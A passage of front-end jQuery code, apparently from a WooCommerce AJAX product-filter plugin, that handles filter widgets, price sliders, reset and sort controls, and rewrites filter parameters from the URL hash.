                        $('.'+$label.attr('for')).each(function( i2, o2 ) {
                            $(o2).parents('li').first().addClass('berocket_hide_sel_value');
                        });
                    }
                    $('.'+$label.attr('for')).each(function( i2, o2 ) {
                        $(o2).parents('li').first().find('label').addClass('berocket_checked');
                    });
                    //$label.addClass('berocket_checked');
                }
                $('.'+$label.attr('for')).parents('ul').find('input').trigger('refresh');
                if( the_ajax_script.hide_sel_value ) {
                    $hiden_objects = $(element).parents('.berocket_aapf_widget').find('.berocket_hide_o_value, .berocket_hide_sel_value');
                    if( $hiden_objects.length == 0 ) {
                        $(element).parents('.berocket_aapf_widget').find('.berocket_widget_show_values').hide();
                    } else {
                        $(element).parents('.berocket_aapf_widget').find('.berocket_widget_show_values').show();
                    }
                }
                
                if($(element).prop('checked'))
                {
                    $('.'+$label.attr('for')).prop('checked', true).trigger('refresh');
                    if( the_ajax_script.hide_sel_value ) {
                        $('.'+$label.attr('for')).each(function( i2, o2 ) {
                            $(o2).parents('li').first().addClass('berocket_hide_sel_value');
                        });
                    }
                }
                else
                {
                    $('.'+$label.attr('for')).prop('checked', false).trigger('refresh').each(function( i2, o2 ) {
                        $(o2).parents('li').first().removeClass('berocket_hide_sel_value');
                    });
                }
            } else if($(element).is('select')) {
                var selected_val = [];
                $(element).find('option:selected').each(function(i, o) {
                    selected_val.push($(o).val());
                });
                var first = true;
                $('select.'+$(element).data('taxonomy')).val(selected_val).trigger('refresh');
            }
            updateProducts();
        }

        $( ".berocket_filter_slider" ).each(function (i,o){
            $(o).slider({
                range: true,
                min: parseFloat($(o).data('min')),
                max: parseFloat($(o).data('max')),
                values: [$(o).data('value1'),$(o).data('value2')],
                slide: function( event, ui ) {
                    $o = $(ui.handle).parents('div.berocket_filter_slider');
                    vals = ui.values;
                    if( $(o).hasClass('berocket_filter_price_slider') ){
                        vals[0] = vals[0];
                        vals[1] = vals[1];
                    }
                    $( '#'+$o.data('fields_1') ).val( vals[0] );
                    $( '#'+$o.data('fields_2') ).val( vals[1] );

                    $('.slide div').each(function(i, obj)
                    {
                        if($(obj).data('taxonomy') == $(o).data('taxonomy'))
                        {
                            $(obj).slider("values", vals);
                            $( '#'+$(obj).data('fields_1') ).val( vals[0] );
                            $( '#'+$(obj).data('fields_2') ).val( vals[1] );
                        }
                    });
                },
                stop: function( ){
                    updateProducts();
                }
            });
        });

        $(".berocket_aapf_widget_height_control").each(function (i,o){
            $(o).mCustomScrollbar({
                axis: "y",
                theme: $(o).data('scroll_theme'),
                scrollInertia: 300
            });
        });

        $(".berocket_aapf_widget_selected_area").on('click', 'a', function (event){
            event.preventDefault();
            $obj = $(this);
            el_type = $obj.data('el_type');
            if ( el_type == 'checkbox' ) {
                $('#'+$obj.data('el_id')+'-styler').click();
            } else if ( el_type == 'radio' ) {
                $('#'+$obj.data('el_id')+'-styler').reset();
            } else if ( el_type == 'select' ) {
                $('#'+$obj.data('el_id')+' option:selected').prop('checked', false);
            } else if ( el_type == 'slider' ) {
                $slider = $('#'+$obj.data('el_id')).closest('li').find('.berocket_filter_slider');

                val1 = parseFloat($slider.data('min'));
                val2 = parseFloat($slider.data('max'));

                if( $slider.hasClass('berocket_filter_price_slider') ){
                    val1 = val1.toFixed(2);
                    val2 = val2.toFixed(2);
                }

                $( '#'+$slider.data('fields_1') ).val( val1 );
                $( '#'+$slider.data('fields_2') ).val( val2 );

                $slider.slider( "values", [ val1, val2 ] );

                updateProducts();
            }
        });

        // Option to take control over (default) sorting, make it AJAXy and work with filters
        if( the_ajax_script.control_sorting ) {
            $(document).on('submit', the_ajax_script.ordering_class, function (event) {
                event.preventDefault();
            });
            $(document).on('change', 'select.orderby', function (event) {
                event.preventDefault();
                updateProducts(true);
            });
        }

        aapf_action_init();

        $(document).on('click', '.berocket_aapf_widget_update_button', function (event) {
            event.preventDefault();
            updateProducts(true);
        });
		$("form.woocommerce-ordering .options li").bind('click', function(event){
			event.preventDefault();
			updateProducts(true);
		});

        update_data_containers();
        update_selected_area();

        $(document).on('click', '.berocket_label_widgets', function(event) {
            if( $(this).prev('input').attr('type') == 'checkbox' || $(this).prev('input').attr('type') == 'radio' ) {
                event.preventDefault();
                event.stopPropagation();
                $(this).prev('input').trigger('change');
            }
        });

        $('.berocket_aapf_widget .berocket_widget_show_values').click(function(event)
        {
            event.preventDefault();
            var widget_block = $(this).parents('ul.berocket_aapf_widget');
            if(widget_block.hasClass('show_o_sel_values'))
            {
                widget_block.removeClass('show_o_sel_values');
                $(this).find('span').removeClass('hide_button').addClass('show_button');
            }
            else
            {
                widget_block.addClass('show_o_sel_values');
                $(this).find('span').removeClass('show_button').addClass('hide_button');
            }
        });
        window.onpopstate = function(event) {
            if ( event.state != null && event.state.BeRocket == 'Rules' ) {
                location.reload();
            }
        };
        $(document).on('click', '.berocket_aapf_reset_button', function(event) {
            event.preventDefault();
            $('.berocket_aapf_widget select').val('');
            $('.berocket_aapf_widget input[type=checkbox], .berocket_aapf_widget input[type=radio]').each(function() {
                $(this).prop('checked', false);
            });
            $('.berocket_filter_slider').each(function() {
                $slider = $(this);

                val1 = parseFloat($slider.data('min'));
                val2 = parseFloat($slider.data('max'));

                if( $slider.hasClass('berocket_filter_price_slider') ){
                    val1 = val1.toFixed(2);
                    val2 = val2.toFixed(2);
                }

                $( '#'+$slider.data('fields_1') ).val( val1 );
                $( '#'+$slider.data('fields_2') ).val( val2 );

                $slider.slider( "values", [ val1, val2 ] );
            });
            updateProducts(true);
        });
    });
})(jQuery);

function load_hash_test() {
    hash = location.hash;
    test_loc = location.href;
    reload = false;
    var filtersRegex = /filters=\((.*)\)/;
    if( ( filters_hash = filtersRegex.exec(hash) ) != null ) {
        if( location.hash != "")
            location.hash = "";
        if( test_loc.indexOf('?') != -1 ) {
            href_param = test_loc.split('?');
            if(href_param[1].indexOf('filters=') != -1) {
                href_params_array = href_param[1].split('&');
                for( var i = 0; i < href_params_array.length; i++ ) {
                    if( href_params_array[i].indexOf('filters=') != -1) {
                        test_loc = test_loc.replace(href_params_array[i],filters_hash[1]).replace(/#/,"").replace('&&','&');
                    }
                }
            } else {
                test_loc = test_loc.replace(/#/,"")+"&"+filters_hash[1];
            }
        } else {
            test_loc = test_loc.replace(/#/,"")+"?"+filters_hash[1];
        }
        reload = true;
    }
    var filtersRegex = /paged=([0-9]+)/;
    if( ( filters_hash = filtersRegex.exec(hash) ) != null ) {
        if( location.hash != "")
            location.hash = "";
        if( test_loc.indexOf('?') != -1 ) {
            href_param = test_loc.split('?');
            if(href_param[1].indexOf('paged=') != -1) {
                href_params_array = href_param[1].split('&');
                for( var i = 0; i < href_params_array.length; i++ ) {
                    if( href_params_array[i].indexOf('filters=') != -1) {
                        test_loc = test_loc.replace(href_params_array[i],filters_hash[0]).replace(/#/,"").replace('&&','&');
                    }
                }
            } else {
                test_loc = test_loc.replace(/#/,"")+"&"+filters_hash[0];
            }
        } else {
            test_loc = test_loc.replace(/#/,"")+"?"+filters_hash[0];
        }
        reload = true;
    }
    if(reload) {
        location.href = test_loc;
    }
}
load_hash_test();
